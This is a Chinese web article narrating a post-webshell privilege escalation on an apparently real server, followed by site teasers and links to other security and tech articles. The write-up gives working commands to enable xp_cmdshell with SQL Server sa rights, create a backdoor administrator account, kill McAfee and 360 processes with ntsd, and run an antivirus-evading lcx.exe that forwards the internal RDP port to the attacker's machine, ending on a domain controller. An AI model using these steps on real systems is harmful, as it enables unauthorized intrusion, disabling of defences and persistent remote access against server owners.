mssql2005怎么入侵提权?sql 2005提权的过程

文章作者:udb311

前言:本文主要以SQL 2005提权为主,讲述过程种发现的一些问题和成功经验。至少拿到shell的过程不在细说。

前期

在拿到一个webshell 后对提权进行分析如下。

1、serv-u 6.4.0.

2、mssql sa密码权限

3、sogou拼音输入

观察完毕后发现这个服务器的安全性还真不是一般的差,serv-u 目录可写。sogu目录可写。MSSQL sa 权限无降权。

第一,先用马把sogou 目录下的pingup.exe替换了。准备等些时间再来上线呢,可是服务器安装了mcafee。过不了它。

第二,再探serv-u,使用大马自带的serv-u 提权程序先执行下。发现添加用户。。原因不明,可能是因为降权。。。

第三、开始入手MSSQL,sa权限很好办。先来开启xp_cmdshell,SQL2005默认禁用了xp_cmdshell。





1、使用shell下的SQL提权检测sql组件存在。如图

2、先使用xp_cmdshell,net user检测下可用否?执行net user,无果。

3、开启xp_cmdshell之前要先打开高级配置

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;出现对象关闭时,不允许操作"。

4、开启xp_cmdshell

EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE; 出现对象关闭时,不允许操作"。

t00ls大牛们说,是不是被降权了?

5、因为SQL不允许,接下来换aspxspy连接数据库。

再次执行

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;-- 6、查看权限,成功返回system。如图

这才明白原来是aspspy功能方面的问题。细节绝对成败!

中期



7、添加用户





Exec master.dbo.xp_cmdshell 'net user admins udb311 /add'

如图

密码不满足策略要求,要复杂些的。

再来Exec master.dbo.xp_cmdshell 'net user admins udb311!@# /add'



7、添加到administratos组

Exec master.dbo.xp_cmdshell 'net localgroup administrators admins /add'

8、远程桌面服务打开着,ipconfig /all发现是内网,没有映射3389。

9、上传lcx.exe 转发之。发现执行后无反应。

10、换个远控木马执行。发现执行后也无反应。

11、tasklist /svc 查看服务。mcafee的进程ID分别是1760 1804 1876 3844 4824。



12、ntsd -c q -p 1760 先干掉一个,然后一个个全干了。

13、重新执行木马和lcx.exe 仍然无反应。

14、无耐之下,再看下进程tasklist /svc

ntsd -c q -p 920

ntsd -c q -p 7192

干掉360

再观察下执行木马发现文件大小为0了,肯定还是被杀。原来mcafee杀木马不是把它给请出去,而是隔离。唉!

没有突破mcafee的防线。。。

进阶

16、过了一会后,换一个号称最新的免杀lcx.exe 上传后,开始再次执行转发。

结果如下。

慢慢的有进度了,很缓慢。



17、查看下端口连接,是否有lcx转发出来的。netstat -ano

如图

有一条51到我的IP了。。。成功了





18、接下来在路由器做好本机的51端口映射,本机运行lcx.exe -listen 51 3389 监听有数据返回,拿另外一台虚拟机来连接。如图

19、杯具啊,原来还是个DC。

总结:针对SQL 2005提权难度就没有增加,而以往的SQL2000主要是在恢复xp_cmdshell上。MSSQL 2005反而更加简单些。最后提醒广大的管理员朋友,请重视您的sa权限与密码。对于本文有任何疑点欢迎前来讨论。内网渗透遇到的问题与难点就是端口转发和映射。另外还要考虑的是服务器上的杀毒软件。

cisco ios是什么?cisco ios操作系统存在漏洞

Cisco IOS在处理UDP和IP 91协议报文时存在多个漏洞,这些漏洞不影响TCP报文处理,成功攻击可能导致系统重启或设备内存泄露,造成拒绝服务的情况。发布日期:2008-03-26更新日期:2008-04-08受影响系统:Cisco

详情2018-01-26 12:16:24责编:llp 来源:驱动管家iis6存在漏洞?iis6漏洞会导致信息泄露

近日,安全专家对使用微软Internet信息服务IIS 6的管理员发出警告,声称Web服务器很容易受到攻击并暴露出密码保护的文件和文件夹。据悉,基于WebDAV协议的部分进程命令中存在这种漏洞。通过给Web地址添加一些Uni

详情2018-01-19 15:10:26责编:llp 来源:驱动管家qq号被盗了怎么办?qq号被盗怎么找回?

QQ被盗在互联网上已经非常常见了,而且一直没有停过,保护好自己的QQ避免被盗,被人用来诈骗亲人朋友,一些保护措施要做好 不要下载一些黑客软件,很多都有后门,不在陌生的电脑登录自己的qq。方法1、QQ号被盗了

详情2018-01-16 14:55:53责编:llp 来源:驱动管家fso是什么意思?fso组件怎么开启?怎么关闭?

FSO(FileSystemObject)是微软ASP的一个对文件操作的控件,该控件可以对服务器进行读取、新建、修改、删除目录以及文件的操作。是ASP编程中非常有用的一个控件。但是因为权限控制的问题,很多虚拟主机服务器的FSO

详情2018-01-16 11:02:53责编:llp 来源:驱动管家windows 命令行下的调试工具:ntsd进行远程调试的步骤

这个其实是 NTSD exe 的正常功能,远程调试功能,更多说明自己谷歌搜索,这是一个 windows 命令行下的调试工具,功能十分强大。1 肉鸡上运行:ntsd -server tcp:port=端口 要调试的程序(可以任意,只要存

详情2018-01-24 19:52:05责编:llp 来源:驱动管家加密工具gpg是怎么下载安装使用的?

先说说GPG的获得吧,GPG是开放源代码的软件,是完全免费的,大家可

详情2018-01-04 09:36:39责编:llp 来源:驱动管家木马病毒清除的步骤 检测文件捆绑木马的方法

一、文件捆绑检测将木马捆绑在正常程序中,一直是木马伪装攻击的一种常用手段。下面我们就看看如何才能检测出文件中捆绑的木马。1 MT捆绑克星文件中只要捆绑了木马,那么其文件头特征码一定会表现出一定的规律,

详情2018-01-22 20:00:46责编:llp 来源:驱动管家验证码的生成原理及其破解方法



所谓验证码,就是将一串随机产生的数字或符号,生成一幅图片,图片里加上一些干扰象素(防止OCR),由用户肉眼识别其中的验证码信息, 输入表单提交网站验证,验证成功后才能使用某项功能。不少网站为了防止用户

详情2018-01-16 16:39:17责编:llp 来源:驱动管家什么是xss?xss攻击有哪些主要途径?

一、什么是XSSXSS又叫CSS (Cross Site Script) ,跨站脚本攻击。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。XSS

详情2018-01-12 14:14:29责编:llp 来源:驱动管家dedecms教程 怎么防止dedecms广告里带php脚本并写入文件?



dedecms广告内容没有做限制,可以输入脚本信息,并写入文件,导致木马植入!此补丁,是防止广告里带PHP脚本并写入文件!核心代码:ad_js php复制代码代码如下: 禁止写入和PHP脚本有关字符信息 =================

详情2018-01-13 12:29:43责编:llp 来源:驱动管家

- 电子邮件系统加密方法 电子邮件加密的一些建议

- 目前市场上有哪些3d打印机的品牌?3d打印机各品牌报价多少?

- 淘宝千牛可以添加好友吗?淘宝千牛添加好友的办法

- 小米wifi共享电脑硬盘文件的操作方法详解

- ipad充电充不进是什么原因?ipad充电充不进怎解决

- 文件解压的过程中系统为什么总是出错?

- win10电脑开启和关闭飞行模式的三种方法

- 小米note配置信息 小米note配置告诉你是否值得买?

- 体验wp8.1开发者预览版就必须了解wp8解锁教程解锁手机

- 网速变慢的原因是什么?有哪些提高网速的方法?

- QQ可以设置透明皮肤吗?qq透明皮肤制作方法是什么?

- 溯雪是什么?溯雪怎么使用?

- 入侵检测系统有什么漏洞?黑客用了什么入侵手法?

- 微软免费杀毒软件评价如何?微软免费杀毒软件的优缺点是什么?

- 迅雷高速通道可以无限使用吗?迅雷高速通道无限使用怎么破解?

- 电脑如何破解wifi密码?跟着这些步骤走就可以了

- 手机移动电源哪款好?热门的手机移动电源对比

- iso文件怎么打开?win7电脑打开iso文件的步骤

- 在linux中怎么使用网络数据存储的工具命令tcpdump

- iphone5充电显示“不支持此配件充电”怎么办?